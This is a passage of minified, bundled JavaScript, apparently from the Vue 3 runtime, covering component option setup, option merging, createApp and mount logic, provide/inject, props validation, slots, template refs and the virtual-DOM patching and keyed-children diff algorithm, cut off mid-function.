supported.");const G=o.call(n,n);if({}.NODE_ENV!=="production"&&ml(G)&&R("data() returned a Promise - note data() cannot be async; If you intend to perform data fetching before component renders, use async setup() + <Suspense>."),!Ee(G))({}).NODE_ENV!=="production"&&R("data() should return an object.");else if(e.data=rs(G),{}.NODE_ENV!=="production")for(const ne in G)ue("Data",ne),zl(ne[0])||Object.defineProperty(r,ne,{configurable:!0,enumerable:!0,get:()=>G[ne],set:je})}if(Yl=!0,s)for(const G in s){const ne=s[G],Pe=re(ne)?ne.bind(n,n):re(ne.get)?ne.get.bind(n,n):je;({}).NODE_ENV!=="production"&&Pe===je&&R(`Computed property "${G}" has no getter.`);const dt=!re(ne)&&re(ne.set)?ne.set.bind(n):{}.NODE_ENV!=="production"?()=>{R(`Write operation failed: computed property "${G}" is readonly.`)}:je,Ke=W({get:Pe,set:dt});Object.defineProperty(r,G,{enumerable:!0,configurable:!0,get:()=>Ke.value,set:Je=>Ke.value=Je}),{}.NODE_ENV!=="production"&&ue("Computed",G)}if(a)for(const G in a)Kd(a[G],r,n,G);if(l){const G=re(l)?l.call(n):l;Reflect.ownKeys(G).forEach(ne=>{In(ne,G[ne])})}c&&qd(c,e,"c");function $(G,ne){te(ne)?ne.forEach(Pe=>G(Pe.bind(n))):ne&&G(ne.bind(n))}if($(zd,f),$(wt,h),$(ex,m),$(tx,d),$(Q1,p),$(Bd,y),$(sx,k),$(ox,L),$(rx,D),$(Qt,S),$(Bl,O),$(nx,z),te(q))if(q.length){const G=e.exposed||(e.exposed={});q.forEach(ne=>{Object.defineProperty(G,ne,{get:()=>n[ne],set:Pe=>n[ne]=Pe})})}else e.exposed||(e.exposed={});w&&e.render===je&&(e.render=w),N!=null&&(e.inheritAttrs=N),A&&(e.components=A),Z&&(e.directives=Z)}function px(e,t,n=je){te(e)&&(e=ql(e));for(const r in e){const o=e[r];let s;Ee(o)?"default"in o?s=$e(o.from||r,o.default,!0):s=$e(o.from||r):s=$e(o),Ge(s)?Object.defineProperty(t,r,{enumerable:!0,configurable:!0,get:()=>s.value,set:i=>s.value=i}):t[r]=s,{}.NODE_ENV!=="production"&&n("Inject",r)}}function qd(e,t,n){$t(te(e)?e.map(r=>r.bind(t.proxy)):e.bind(t.proxy),t,n)}function Kd(e,t,n,r){const o=r.includes(".")?Id(n,r):()=>n[r];if(De(e)){const s=t[e];re(s)?Ce(o,s):{}.NODE_ENV!=="production"&&R(`Invalid watch handler specified by key "${e}"`,s)}else if(re(e))Ce(o,e.bind(n));else if(Ee(e))if(te(e))e.forEach(s=>Kd(s,t,n,r));else{const s=re(e.handler)?e.handler.bind(n):t[e.handler];re(s)?Ce(o,s,e):{}.NODE_ENV!=="production"&&R(`Invalid watch handler specified by key "${e.handler}"`,s)}else({}).NODE_ENV!=="production"&&R(`Invalid watch option: "${r}"`,e)}function Wl(e){const t=e.type,{mixins:n,extends:r}=t,{mixins:o,optionsCache:s,config:{optionMergeStrategies:i}}=e.appContext,a=s.get(t);let l;return a?l=a:!o.length&&!n&&!r?l=t:(l={},o.length&&o.forEach(u=>Ii(l,u,i,!0)),Ii(l,t,i)),Ee(t)&&s.set(t,l),l}function Ii(e,t,n,r=!1){const{mixins:o,extends:s}=t;s&&Ii(e,s,n,!0),o&&o.forEach(i=>Ii(e,i,n,!0));for(const i in t)if(r&&i==="expose")({}).NODE_ENV!=="production"&&R('"expose" option is ignored when declared in mixins or extends. It should only be declared in the base component itself.');else{const a=mx[i]||n&&n[i];e[i]=a?a(e[i],t[i]):t[i]}return e}const mx={data:Gd,props:Zd,emits:Zd,methods:ps,computed:ps,beforeCreate:Et,created:Et,beforeMount:Et,mounted:Et,beforeUpdate:Et,updated:Et,beforeDestroy:Et,beforeUnmount:Et,destroyed:Et,unmounted:Et,activated:Et,deactivated:Et,errorCaptured:Et,serverPrefetch:Et,components:ps,directives:ps,watch:_x,provide:Gd,inject:gx};function Gd(e,t){return t?e?function(){return He(re(e)?e.call(this,this):e,re(t)?t.call(this,this):t)}:t:e}function gx(e,t){return ps(ql(e),ql(t))}function ql(e){if(te(e)){const t={};for(let n=0;n<e.length;n++)t[e[n]]=e[n];return t}return e}function Et(e,t){return e?[...new Set([].concat(e,t))]:t}function ps(e,t){return e?He(Object.create(null),e,t):t}function Zd(e,t){return e?te(e)&&te(t)?[...new Set([...e,...t])]:He(Object.create(null),Wd(e),Wd(t??{})):t}function _x(e,t){if(!e)return t;if(!t)return e;const n=He(Object.create(null),e);for(const r in t)n[r]=Et(e[r],t[r]);return n}function Jd(){return{app:null,config:{isNativeTag:Rf,performance:!1,globalProperties:{},optionMergeStrategies:{},errorHandler:void 0,warnHandler:void 0,compilerOptions:{}},mixins:[],components:{},directives:{},provides:Object.create(null),optionsCache:new WeakMap,propsCache:new WeakMap,emitsCache:new WeakMap}}let yx=0;function bx(e,t){return function(r,o=null){re(r)||(r=He({},r)),o!=null&&!Ee(o)&&({}.NODE_ENV!=="production"&&R("root props passed to app.mount() must be an object."),o=null);const s=Jd();({}).NODE_ENV!=="production"&&Object.defineProperty(s.config,"unwrapInjectedRef",{get(){return!0},set(){R("app.config.unwrapInjectedRef has been deprecated. 3.3 now always unwraps injected refs in Options API.")}});const i=new WeakSet;let a=!1;const l=s.app={_uid:yx++,_component:r,_props:o,_container:null,_context:s,_instance:null,version:xh,get config(){return s.config},set config(u){({}).NODE_ENV!=="production"&&R("app.config cannot be replaced. Modify individual options instead.")},use(u,...c){return i.has(u)?{}.NODE_ENV!=="production"&&R("Plugin has already been applied to target app."):u&&re(u.install)?(i.add(u),u.install(l,...c)):re(u)?(i.add(u),u(l,...c)):{}.NODE_ENV!=="production"&&R('A plugin must either be a function or an object with an "install" function.'),l},mixin(u){return s.mixins.includes(u)?{}.NODE_ENV!=="production"&&R("Mixin has already been applied to target app"+(u.name?`: ${u.name}`:"")):s.mixins.push(u),l},component(u,c){return{}.NODE_ENV!=="production"&&tu(u,s.config),c?({}.NODE_ENV!=="production"&&s.components[u]&&R(`Component "${u}" has already been registered in target app.`),s.components[u]=c,l):s.components[u]},directive(u,c){return{}.NODE_ENV!=="production"&&Rd(u),c?({}.NODE_ENV!=="production"&&s.directives[u]&&R(`Directive "${u}" has already been registered in target app.`),s.directives[u]=c,l):s.directives[u]},mount(u,c,f){if(a)({}).NODE_ENV!=="production"&&R("App has already been mounted.\nIf you want to remount the same app, move your app creation logic into a factory function and create fresh app instances for each mount - e.g. `const createMyApp = () => createApp(App)`");else{({}).NODE_ENV!=="production"&&u.__vue_app__&&R("There is already an app instance mounted on the host container.\n If you want to mount another app on the same host container, you need to unmount the previous app by calling `app.unmount()` first.");const h=he(r,o);return h.appContext=s,{}.NODE_ENV!=="production"&&(s.reload=()=>{e(en(h),u,f)}),c&&t?t(h,u):e(h,u,f),a=!0,l._container=u,u.__vue_app__=l,{}.NODE_ENV!=="production"&&(l._instance=h.component,N1(l,xh)),ji(h.component)||h.component.proxy}},unmount(){a?(e(null,l._container),{}.NODE_ENV!=="production"&&(l._instance=null,F1(l)),delete l._container.__vue_app__):{}.NODE_ENV!=="production"&&R("Cannot unmount an app that is not mounted.")},provide(u,c){return{}.NODE_ENV!=="production"&&u in s.provides&&R(`App already provides property with key "${String(u)}". It will be overwritten with the new value.`),s.provides[u]=c,l},runWithContext(u){Ri=l;try{return u()}finally{Ri=null}}};return l}}let Ri=null;function In(e,t){if(!ot)({}).NODE_ENV!=="production"&&R("provide() can only be used inside setup().");else{let n=ot.provides;const r=ot.parent&&ot.parent.provides;r===n&&(n=ot.provides=Object.create(r)),n[e]=t}}function $e(e,t,n=!1){const r=ot||nt;if(r||Ri){const o=r?r.parent==null?r.vnode.appContext&&r.vnode.appContext.provides:r.parent.provides:Ri._context.provides;if(o&&e in o)return o[e];if(arguments.length>1)return n&&re(t)?t.call(r&&r.proxy):t;({}).NODE_ENV!=="production"&&R(`injection "${String(e)}" not found.`)}else({}).NODE_ENV!=="production"&&R("inject() can only be used inside setup() or functional components.")}function vx(e,t,n,r=!1){const o={},s={};ui(s,Vi,1),e.propsDefaults=Object.create(null),Qd(e,t,o,s);for(const i in e.propsOptions[0])i in o||(o[i]=void 0);({}).NODE_ENV!=="production"&&rh(t||{},o,e),n?e.props=r?o:u1(o):e.type.props?e.props=o:e.props=s,e.attrs=s}function wx(e){for(;e;){if(e.type.__hmrId)return!0;e=e.parent}}function Ex(e,t,n,r){const{props:o,attrs:s,vnode:{patchFlag:i}}=e,a=fe(o),[l]=e.propsOptions;let u=!1;if(!({}.NODE_ENV!=="production"&&wx(e))&&(r||i>0)&&!(i&16)){if(i&8){const c=e.vnode.dynamicProps;for(let f=0;f<c.length;f++){let h=c[f];if(Oi(e.emitsOptions,h))continue;const m=t[h];if(l)if(_e(s,h))m!==s[h]&&(s[h]=m,u=!0);else{const d=Gt(h);o[d]=Kl(l,a,d,m,e,!1)}else m!==s[h]&&(s[h]=m,u=!0)}}}else{Qd(e,t,o,s)&&(u=!0);let c;for(const f in a)(!t||!_e(t,f)&&((c=kn(f))===f||!_e(t,c)))&&(l?n&&(n[f]!==void 0||n[c]!==void 0)&&(o[f]=Kl(l,a,f,void 0,e,!0)):delete o[f]);if(s!==a)for(const f in s)(!t||!_e(t,f))&&(delete s[f],u=!0)}u&&hn(e,"set","$attrs"),{}.NODE_ENV!=="production"&&rh(t||{},o,e)}function Qd(e,t,n,r){const[o,s]=e.propsOptions;let i=!1,a;if(t)for(let l in t){if(ai(l))continue;const u=t[l];let c;o&&_e(o,c=Gt(l))?!s||!s.includes(c)?n[c]=u:(a||(a={}))[c]=u:Oi(e.emitsOptions,l)||(!(l in r)||u!==r[l])&&(r[l]=u,i=!0)}if(s){const l=fe(n),u=a||Me;for(let c=0;c<s.length;c++){const f=s[c];n[f]=Kl(o,l,f,u[f],e,!_e(u,f))}}return i}function Kl(e,t,n,r,o,s){const i=e[n];if(i!=null){const a=_e(i,"default");if(a&&r===void 0){const l=i.default;if(i.type!==Function&&!i.skipFactory&&re(l)){const{propsDefaults:u}=o;n in u?r=u[n]:(Oo(o),r=u[n]=l.call(null,t),Wr())}else r=l}i[0]&&(s&&!a?r=!1:i[1]&&(r===""||r===kn(n))&&(r=!0))}return r}function Xd(e,t,n=!1){const r=t.propsCache,o=r.get(e);if(o)return o;const s=e.props,i={},a=[];let l=!1;if(!re(e)){const c=f=>{l=!0;const[h,m]=Xd(f,t,!0);He(i,h),m&&a.push(...m)};!n&&t.mixins.length&&t.mixins.forEach(c),e.extends&&c(e.extends),e.mixins&&e.mixins.forEach(c)}if(!s&&!l)return Ee(e)&&r.set(e,_o),_o;if(te(s))for(let c=0;c<s.length;c++){({}).NODE_ENV!=="production"&&!De(s[c])&&R("props must be strings when using array syntax.",s[c]);const f=Gt(s[c]);eh(f)&&(i[f]=Me)}else if(s){({}).NODE_ENV!=="production"&&!Ee(s)&&R("invalid props options",s);for(const c in s){const f=Gt(c);if(eh(f)){const h=s[c],m=i[f]=te(h)||re(h)?{type:h}:He({},h);if(m){const d=nh(Boolean,m.type),p=nh(String,m.type);m[0]=d>-1,m[1]=p<0||d<p,(d>-1||_e(m,"default"))&&a.push(f)}}}}const u=[i,a];return Ee(e)&&r.set(e,u),u}function eh(e){return e[0]!=="$"?!0:({}.NODE_ENV!=="production"&&R(`Invalid prop name: "${e}" is a reserved property.`),!1)}function Gl(e){const t=e&&e.toString().match(/^\s*(function|class) (\w+)/);return t?t[2]:e===null?"null":""}function th(e,t){return Gl(e)===Gl(t)}function nh(e,t){return te(t)?t.findIndex(n=>th(n,e)):re(t)&&th(t,e)?0:-1}function rh(e,t,n){const r=fe(t),o=n.propsOptions[0];for(const s in o){let i=o[s];i!=null&&xx(s,r[s],i,!_e(e,s)&&!_e(e,kn(s)))}}function xx(e,t,n,r){const{type:o,required:s,validator:i,skipCheck:a}=n;if(s&&r){R('Missing required prop: "'+e+'"');return}if(!(t==null&&!s)){if(o!=null&&o!==!0&&!a){let l=!1;const u=te(o)?o:[o],c=[];for(let f=0;f<u.length&&!l;f++){const{valid:h,expectedType:m}=Sx(t,u[f]);c.push(m||""),l=h}if(!l){R(Ox(e,t,c));return}}i&&!i(t)&&R('Invalid prop: custom validator check failed for prop "'+e+'".')}}const Tx=Qn("String,Number,Boolean,Function,Symbol,BigInt");function Sx(e,t){let n;const r=Gl(t);if(Tx(r)){const o=typeof e;n=o===r.toLowerCase(),!n&&o==="object"&&(n=e instanceof t)}else r==="Object"?n=Ee(e):r==="Array"?n=te(e):r==="null"?n=e===null:n=e instanceof t;return{valid:n,expectedType:r}}function Ox(e,t,n){if(n.length===0)return`Prop type [] for prop "${e}" won't match anything. Did you mean to use type Array instead?`;let r=`Invalid prop: type check failed for prop "${e}". Expected ${n.map(Nr).join(" | ")}`;const o=n[0],s=gl(t),i=oh(t,o),a=oh(t,s);return n.length===1&&sh(o)&&!Cx(o,s)&&(r+=` with value ${i}`),r+=`, got ${s} `,sh(s)&&(r+=`with value ${a}.`),r}function oh(e,t){return t==="String"?`"${e}"`:t==="Number"?`${Number(e)}`:`${e}`}function sh(e){return["string","number","boolean"].some(n=>e.toLowerCase()===n)}function Cx(...e){return e.some(t=>t.toLowerCase()==="boolean")}const ih=e=>e[0]==="_"||e==="$stable",Zl=e=>te(e)?e.map(tn):[tn(e)],Ax=(e,t,n)=>{if(t._n)return t;const r=ke((...o)=>({}.NODE_ENV!=="production"&&ot&&R(`Slot "${e}" invoked outside of the render function: this will not track dependencies used in the slot. Invoke the slot function inside the render function instead.`),Zl(t(...o))),n);return r._c=!1,r},ah=(e,t,n)=>{const r=e._ctx;for(const o in e){if(ih(o))continue;const s=e[o];if(re(s))t[o]=Ax(o,s,r);else if(s!=null){({}).NODE_ENV!=="production"&&R(`Non-function value encountered for slot "${o}". Prefer function slots for better performance.`);const i=Zl(s);t[o]=()=>i}}},lh=(e,t)=>{({}).NODE_ENV!=="production"&&!hs(e.vnode)&&R("Non-function value encountered for default slot. Prefer function slots for better performance.");const n=Zl(t);e.slots.default=()=>n},Dx=(e,t)=>{if(e.vnode.shapeFlag&32){const n=t._;n?(e.slots=fe(t),ui(t,"_",n)):ah(t,e.slots={})}else e.slots={},t&&lh(e,t);ui(e.slots,Vi,1)},kx=(e,t,n)=>{const{vnode:r,slots:o}=e;let s=!0,i=Me;if(r.shapeFlag&32){const a=t._;a?{}.NODE_ENV!=="production"&&sr?(He(o,t),hn(e,"set","$slots")):n&&a===1?s=!1:(He(o,t),!n&&a===1&&delete o._):(s=!t.$stable,ah(t,o)),i=t}else t&&(lh(e,t),i={default:1});if(s)for(const a in o)!ih(a)&&i[a]==null&&delete o[a]};function Jl(e,t,n,r,o=!1){if(te(e)){e.forEach((h,m)=>Jl(h,t&&(te(t)?t[m]:t),n,r,o));return}if(ds(r)&&!o)return;const s=r.shapeFlag&4?ji(r.component)||r.component.proxy:r.el,i=o?null:s,{i:a,r:l}=e;if({}.NODE_ENV!=="production"&&!a){R("Missing ref owner context. ref cannot be used on hoisted vnodes. A vnode with ref must be created inside the render function.");return}const u=t&&t.r,c=a.refs===Me?a.refs={}:a.refs,f=a.setupState;if(u!=null&&u!==l&&(De(u)?(c[u]=null,_e(f,u)&&(f[u]=null)):Ge(u)&&(u.value=null)),re(l))Fn(l,a,12,[i,c]);else{const h=De(l),m=Ge(l);if(h||m){const d=()=>{if(e.f){const p=h?_e(f,l)?f[l]:c[l]:l.value;o?te(p)&&pl(p,s):te(p)?p.includes(s)||p.push(s):h?(c[l]=[s],_e(f,l)&&(f[l]=c[l])):(l.value=[s],e.k&&(c[e.k]=l.value))}else h?(c[l]=i,_e(f,l)&&(f[l]=i)):m?(l.value=i,e.k&&(c[e.k]=i)):{}.NODE_ENV!=="production"&&R("Invalid template ref type:",l,`(${typeof l})`)};i?(d.id=-1,Ct(d,n)):d()}else({}).NODE_ENV!=="production"&&R("Invalid template ref type:",l,`(${typeof l})`)}}let ms,lr;function Rn(e,t){e.appContext.config.performance&&Pi()&&lr.mark(`vue-${t}-${e.uid}`),{}.NODE_ENV!=="production"&&P1(e,t,Pi()?lr.now():Date.now())}function Pn(e,t){if(e.appContext.config.performance&&Pi()){const n=`vue-${t}-${e.uid}`,r=n+":end";lr.mark(r),lr.measure(`<${zi(e,e.type)}> ${t}`,n,r),lr.clearMarks(n),lr.clearMarks(r)}({}).NODE_ENV!=="production"&&L1(e,t,Pi()?lr.now():Date.now())}function Pi(){return ms!==void 0||(typeof window<"u"&&window.performance?(ms=!0,lr=window.performance):ms=!1),ms}function Nx(){const e=[];if({}.NODE_ENV!=="production"&&e.length){const t=e.length>1;console.warn(`Feature flag${t?"s":""} ${e.join(", ")} ${t?"are":"is"} not explicitly defined. You are running the esm-bundler build of Vue, which expects these compile-time feature flags to be globally injected via the bundler config in order to get better tree-shaking in the production bundle.

For more details, see https://link.vuejs.org/feature-flags.`)}}const Ct=K1;function Fx(e){return Mx(e)}function Mx(e,t){Nx();const n=ci();n.__VUE__=!0,{}.NODE_ENV!=="production"&&xd(n.__VUE_DEVTOOLS_GLOBAL_HOOK__,n);const{insert:r,remove:o,patchProp:s,createElement:i,createText:a,createComment:l,setText:u,setElementText:c,parentNode:f,nextSibling:h,setScopeId:m=je,insertStaticContent:d}=e,p=(_,v,T,F=null,M=null,B=null,Y=!1,P=null,j={}.NODE_ENV!=="production"&&sr?!1:!!v.dynamicChildren)=>{if(_===v)return;_&&!Yr(_,v)&&(F=Lt(_),it(_,M,B,!0),_=null),v.patchFlag===-2&&(j=!1,v.dynamicChildren=null);const{type:I,ref:ee,shapeFlag:E}=v;switch(I){case Hr:y(_,v,T,F);break;case rt:g(_,v,T,F);break;case $i:_==null?S(v,T,F,Y):{}.NODE_ENV!=="production"&&C(_,v,T,Y);break;case Qe:Z(_,v,T,F,M,B,Y,P,j);break;default:E&1?L(_,v,T,F,M,B,Y,P,j):E&6?ye(_,v,T,F,M,B,Y,P,j):E&64||E&128?I.process(_,v,T,F,M,B,Y,P,j,qt):{}.NODE_ENV!=="production"&&R("Invalid VNode type:",I,`(${typeof I})`)}ee!=null&&M&&Jl(ee,_&&_.ref,B,v||_,!v)},y=(_,v,T,F)=>{if(_==null)r(v.el=a(v.children),T,F);else{const M=v.el=_.el;v.children!==_.children&&u(M,v.children)}},g=(_,v,T,F)=>{_==null?r(v.el=l(v.children||""),T,F):v.el=_.el},S=(_,v,T,F)=>{[_.el,_.anchor]=d(_.children,v,T,F,_.el,_.anchor)},C=(_,v,T,F)=>{if(v.children!==_.children){const M=h(_.anchor);w(_),[v.el,v.anchor]=d(v.children,T,M,F)}else v.el=_.el,v.anchor=_.anchor},O=({el:_,anchor:v},T,F)=>{let M;for(;_&&_!==v;)M=h(_),r(_,T,F),_=M;r(v,T,F)},w=({el:_,anchor:v})=>{let T;for(;_&&_!==v;)T=h(_),o(_),_=T;o(v)},L=(_,v,T,F,M,B,Y,P,j)=>{Y=Y||v.type==="svg",_==null?D(v,T,F,M,B,Y,P,j):q(_,v,M,B,Y,P,j)},D=(_,v,T,F,M,B,Y,P)=>{let j,I;const{type:ee,props:E,shapeFlag:U,transition:ie,dirs:me}=_;if(j=_.el=i(_.type,B,E&&E.is,E),U&8?c(j,_.children):U&16&&z(_.children,j,null,F,M,B&&ee!=="foreignObject",Y,P),me&&jr(_,null,F,"created"),k(j,_,_.scopeId,Y,F),E){for(const Le in E)Le!=="value"&&!ai(Le)&&s(j,Le,null,E[Le],B,_.children,F,M,bt);"value"in E&&s(j,"value",null,E.value),(I=E.onVnodeBeforeMount)&&_n(I,F,_)}({}).NODE_ENV!=="production"&&(Object.defineProperty(j,"__vnode",{value:_,enumerable:!1}),Object.defineProperty(j,"__vueParentComponent",{value:F,enumerable:!1})),me&&jr(_,null,F,"beforeMount");const Ae=Ix(M,ie);Ae&&ie.beforeEnter(j),r(j,v,T),((I=E&&E.onVnodeMounted)||Ae||me)&&Ct(()=>{I&&_n(I,F,_),Ae&&ie.enter(j),me&&jr(_,null,F,"mounted")},M)},k=(_,v,T,F,M)=>{if(T&&m(_,T),F)for(let B=0;B<F.length;B++)m(_,F[B]);if(M){let B=M.subTree;if({}.NODE_ENV!=="production"&&B.patchFlag>0&&B.patchFlag&2048&&(B=Cd(B.children)||B),v===B){const Y=M.vnode;k(_,Y,Y.scopeId,Y.slotScopeIds,M.parent)}}},z=(_,v,T,F,M,B,Y,P,j=0)=>{for(let I=j;I<_.length;I++){const ee=_[I]=P?ur(_[I]):tn(_[I]);p(null,ee,v,T,F,M,B,Y,P)}},q=(_,v,T,F,M,B,Y)=>{const P=v.el=_.el;let{patchFlag:j,dynamicChildren:I,dirs:ee}=v;j|=_.patchFlag&16;const E=_.props||Me,U=v.props||Me;let ie;T&&Ur(T,!1),(ie=U.onVnodeBeforeUpdate)&&_n(ie,T,v,_),ee&&jr(v,_,T,"beforeUpdate"),T&&Ur(T,!0),{}.NODE_ENV!=="production"&&sr&&(j=0,Y=!1,I=null);const me=M&&v.type!=="foreignObject";if(I?(N(_.dynamicChildren,I,P,T,F,me,B),{}.NODE_ENV!=="production"&&gs(_,v)):Y||Pe(_,v,P,null,T,F,me,B,!1),j>0){if(j&16)A(P,v,E,U,T,F,M);else if(j&2&&E.class!==U.class&&s(P,"class",null,U.class,M),j&4&&s(P,"style",E.style,U.style,M),j&8){const Ae=v.dynamicProps;for(let Le=0;Le<Ae.length;Le++){const tt=Ae[Le],dn=E[tt],Ko=U[tt];(Ko!==dn||tt==="value")&&s(P,tt,dn,Ko,M,_.children,T,F,bt)}}j&1&&_.children!==v.children&&c(P,v.children)}else!Y&&I==null&&A(P,v,E,U,T,F,M);((ie=U.onVnodeUpdated)||ee)&&Ct(()=>{ie&&_n(ie,T,v,_),ee&&jr(v,_,T,"updated")},F)},N=(_,v,T,F,M,B,Y)=>{for(let P=0;P<v.length;P++){const j=_[P],I=v[P],ee=j.el&&(j.type===Qe||!Yr(j,I)||j.shapeFlag&70)?f(j.el):T;p(j,I,ee,null,F,M,B,Y,!0)}},A=(_,v,T,F,M,B,Y)=>{if(T!==F){if(T!==Me)for(const P in T)!ai(P)&&!(P in F)&&s(_,P,T[P],null,Y,v.children,M,B,bt);for(const P in F){if(ai(P))continue;const j=F[P],I=T[P];j!==I&&P!=="value"&&s(_,P,I,j,Y,v.children,M,B,bt)}"value"in F&&s(_,"value",T.value,F.value)}},Z=(_,v,T,F,M,B,Y,P,j)=>{const I=v.el=_?_.el:a(""),ee=v.anchor=_?_.anchor:a("");let{patchFlag:E,dynamicChildren:U,slotScopeIds:ie}=v;({}).NODE_ENV!=="production"&&(sr||E&2048)&&(E=0,j=!1,U=null),ie&&(P=P?P.concat(ie):ie),_==null?(r(I,T,F),r(ee,T,F),z(v.children,T,ee,M,B,Y,P,j)):E>0&&E&64&&U&&_.dynamicChildren?(N(_.dynamicChildren,U,T,M,B,Y,P),{}.NODE_ENV!=="production"?gs(_,v):(v.key!=null||M&&v===M.subTree)&&gs(_,v,!0)):Pe(_,v,T,ee,M,B,Y,P,j)},ye=(_,v,T,F,M,B,Y,P,j)=>{v.slotScopeIds=P,_==null?v.shapeFlag&512?M.ctx.activate(v,T,F,Y,j):ue(v,T,F,M,B,Y,j):$(_,v,j)},ue=(_,v,T,F,M,B,Y)=>{const P=_.component=Wx(_,F,M);if({}.NODE_ENV!=="production"&&P.type.__hmrId&&C1(P),{}.NODE_ENV!=="production"&&(Ei(_),Rn(P,"mount")),hs(_)&&(P.ctx.renderer=qt),{}.NODE_ENV!=="production"&&Rn(P,"init"),Kx(P),{}.NODE_ENV!=="production"&&Pn(P,"init"),P.asyncDep){if(M&&M.registerDep(P,G),!_.el){const j=P.subTree=he(rt);g(null,j,v,T)}return}G(P,_,v,T,M,B,Y),{}.NODE_ENV!=="production"&&(xi(),Pn(P,"mount"))},$=(_,v,T)=>{const F=v.component=_.component;if(Y1(_,v,T))if(F.asyncDep&&!F.asyncResolved){({}).NODE_ENV!=="production"&&Ei(v),ne(F,v,T),{}.NODE_ENV!=="production"&&xi();return}else F.next=v,S1(F.update),F.update();else v.el=_.el,F.vnode=v},G=(_,v,T,F,M,B,Y)=>{const P=()=>{if(_.isMounted){let{next:ee,bu:E,u:U,parent:ie,vnode:me}=_,Ae=ee,Le;({}).NODE_ENV!=="production"&&Ei(ee||_.vnode),Ur(_,!1),ee?(ee.el=me.el,ne(_,ee,Y)):ee=me,E&&es(E),(Le=ee.props&&ee.props.onVnodeBeforeUpdate)&&_n(Le,ie,ee,me),Ur(_,!0),{}.NODE_ENV!=="production"&&Rn(_,"render");const tt=Il(_);({}).NODE_ENV!=="production"&&Pn(_,"render");const dn=_.subTree;_.subTree=tt,{}.NODE_ENV!=="production"&&Rn(_,"patch"),p(dn,tt,f(dn.el),Lt(dn),_,M,B),{}.NODE_ENV!=="production"&&Pn(_,"patch"),ee.el=tt.el,Ae===null&&W1(_,tt.el),U&&Ct(U,M),(Le=ee.props&&ee.props.onVnodeUpdated)&&Ct(()=>_n(Le,ie,ee,me),M),{}.NODE_ENV!=="production"&&Td(_),{}.NODE_ENV!=="production"&&xi()}else{let ee;const{el:E,props:U}=v,{bm:ie,m:me,parent:Ae}=_,Le=ds(v);if(Ur(_,!1),ie&&es(ie),!Le&&(ee=U&&U.onVnodeBeforeMount)&&_n(ee,Ae,v),Ur(_,!0),E&&Cr){const tt=()=>{({}).NODE_ENV!=="production"&&Rn(_,"render"),_.subTree=Il(_),{}.NODE_ENV!=="production"&&Pn(_,"render"),{}.NODE_ENV!=="production"&&Rn(_,"hydrate"),Cr(E,_.subTree,_,M,null),{}.NODE_ENV!=="production"&&Pn(_,"hydrate")};Le?v.type.__asyncLoader().then(()=>!_.isUnmounted&&tt()):tt()}else{({}).NODE_ENV!=="production"&&Rn(_,"render");const tt=_.subTree=Il(_);({}).NODE_ENV!=="production"&&Pn(_,"render"),{}.NODE_ENV!=="production"&&Rn(_,"patch"),p(null,tt,T,F,_,M,B),{}.NODE_ENV!=="production"&&Pn(_,"patch"),v.el=tt.el}if(me&&Ct(me,M),!Le&&(ee=U&&U.onVnodeMounted)){const tt=v;Ct(()=>_n(ee,Ae,tt),M)}(v.shapeFlag&256||Ae&&ds(Ae.vnode)&&Ae.vnode.shapeFlag&256)&&_.a&&Ct(_.a,M),_.isMounted=!0,{}.NODE_ENV!=="production"&&M1(_),v=T=F=null}},j=_.effect=new wl(P,()=>Si(I),_.scope),I=_.update=()=>j.run();I.id=_.uid,Ur(_,!0),{}.NODE_ENV!=="production"&&(j.onTrack=_.rtc?ee=>es(_.rtc,ee):void 0,j.onTrigger=_.rtg?ee=>es(_.rtg,ee):void 0,I.ownerInstance=_),I()},ne=(_,v,T)=>{v.component=_;const F=_.vnode.props;_.vnode=v,_.next=null,Ex(_,v.props,F,T),kx(_,v.children,T),Rr(),yd(_),Pr()},Pe=(_,v,T,F,M,B,Y,P,j=!1)=>{const I=_&&_.children,ee=_?_.shapeFlag:0,E=v.children,{patchFlag:U,shapeFlag:ie}=v;if(U>0){if(U&128){Ke(I,E,T,F,M,B,Y,P,j);return}else if(U&256){dt(I,E,T,F,M,B,Y,P,j);return}}ie&8?(ee&16&&bt(I,M,B),E!==I&&c(T,E)):ee&16?ie&16?Ke(I,E,T,F,M,B,Y,P,j):bt(I,M,B,!0):(ee&8&&c(T,""),ie&16&&z(E,T,F,M,B,Y,P,j))},dt=(_,v,T,F,M,B,Y,P,j)=>{_=_||_o,v=v||_o;const I=_.length,ee=v.length,E=Math.min(I,ee);let U;for(U=0;U<E;U++){const ie=v[U]=j?ur(v[U]):tn(v[U]);p(_[U],ie,T,null,M,B,Y,P,j)}I>ee?bt(_,M,B,!0,!1,E):z(v,T,F,M,B,Y,P,j,E)},Ke=(_,v,T,F,M,B,Y,P,j)=>{let I=0;const ee=v.length;let E=_.length-1,U=ee-1;for(;I<=E&&I<=U;){const ie=_[I],me=v[I]=j?ur(v[I]):tn(v[I]);if(Yr(ie,me))p(ie,me,T,null,M,B,Y,P,j);else break;I++}for(;I<=E&&I<=U;){const ie=_[E],me=v[U]=j?ur(v[U]):tn(v[U]);if(Yr(ie,me))p(ie,me,T,null,M,B,Y,P,j);else break;E--,U--}if(I>E){if(I<=U){const ie=U+1,me=ie<ee?v[ie].el:F;for(;I<=U;)p(null,v[I]=j?ur(v[I]):tn(v[I]),T,me,M,B,Y,P,j),I++}}else if(I>U)for(;I<=E;)it(_[I],M,B,!0),I++;else{const ie=I,me=I,Ae=new Map;for(I=me;I<=U;I++){const St=v[I]=j?ur(v[I]):tn(v[I]);St.key!=null&&({}.NODE_ENV!=="production"&&Ae.has(St.key)&&R("Duplicate keys found during update:",JSON.stringify(St.key),"Make sure keys are unique."),Ae.set(St.key,I))}let Le,tt=0;const dn=U-me+1;let Ko=!1,sy=0;const Qs=new Array(dn);for(I=0;I<dn;I++)Qs[I]=0;for(I=ie;I<=E;I++){const St=_[I];if(tt>=dn){it(St,M,B,!0);continue}let Dn;if(St.key!=null)Dn=Ae.get(St.key);else for(Le=me;Le<=U;Le++)if(Qs[Le-me]===0&&Yr(St,v[Le])){Dn=Le;break}Dn===void 0?it(St,M,B,!0):(Qs[Dn-me]=I+1,Dn>=sy?sy=Dn:Ko=!0,p(St,v[Dn],T,null,M,B,Y,P,j),tt++)}const iy=Ko?Rx(Qs):_o;for(Le=iy.length-1,I=dn-1;I>=0;I--){const 